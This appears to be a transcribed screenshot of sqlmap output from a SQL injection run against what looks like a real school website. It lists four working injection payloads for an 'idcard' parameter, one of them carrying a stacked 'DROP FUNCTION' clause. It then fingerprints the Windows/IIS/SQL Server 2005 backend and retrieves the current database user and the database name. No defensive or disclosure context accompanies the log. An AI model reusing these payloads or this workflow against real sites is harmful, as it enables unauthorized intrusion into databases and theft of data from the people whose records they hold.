 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: idcard (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=a'; IF(8132=8132) SELECT 8132 ELSE DROP FUNCTION PSqc--
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: idcard=-5627' OR 8984=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(
118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8984=8984) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(120)+CHAR(113))) AND 'wejU'='wejU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: idcard=a'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: idcard=a' WAITFOR DELAY '0:0:5'--
---
[23:33:06] [INFO] testing Microsoft SQL Server
[23:33:06] [INFO] confirming Microsoft SQL Server
[23:33:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[23:33:07] [INFO] fetching current user
[23:33:07] [INFO] retrieved: anmai
current user: 'anmai'
[23:33:07] [INFO] fetching current database
[23:33:08] [INFO] retrieved: teachertable
current database: 'teachertable'
[23:33:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[23:33:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 23:33:08